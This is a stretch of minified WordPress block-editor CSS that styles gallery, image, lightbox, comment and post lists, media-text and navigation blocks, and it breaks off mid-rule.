.blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000);box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin;text-align:center;text-shadow:0 0 1.5px #000;will-change:transform}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-loginout,.wp-block-media-text{box-sizing:border-box}.wp-block-media-text{
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px;position:relative}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;position:absolute;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative;--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;height:0;left:-1px;opacity:0;overflow:hidden;position:absolute;top:100%;visibility:hidden;width:0;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content 